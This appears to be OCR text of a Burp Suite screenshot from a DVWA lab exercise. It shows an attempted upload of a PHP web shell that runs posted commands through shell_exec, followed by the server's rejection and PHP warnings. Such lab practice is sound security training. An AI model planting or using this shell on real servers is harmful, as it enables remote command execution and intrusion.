 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.0.2.8 HTTP/1
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.0.2.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------142841674716573195515247​78849
8 Content-Length: 2935
9 Origin: http://10.0.2.8
10 Connection: close
11 Referer: http://10.0.2.8/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14284167471657319551524778849
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------14284167471657319551524778849
20 Content-Disposition: form-data; name="uploaded"; filename="
index.php"
21 Content-Type: application/x-php
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25 $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31 <meta charset="utf-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge">
33 <meta name="viewport" content="width=device-width,
initial-scale=1">
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 08:36:19 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 5287
9 Connection: close
10 Content-Type: text/html
11
12 <pre>
Your image was not uploaded.
</pre>
<br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at
/var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in <b>
/var/www/dvwa/dvwa/includes/dvwaPage.inc.php
</b>
on line <b>
324
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at
/var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in <b>
/var/www/dvwa/dvwa/includes/dvwaPage.inc.php
</b>
on line <b>
325
</b>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9
Done 5,620 bytes | 355 millis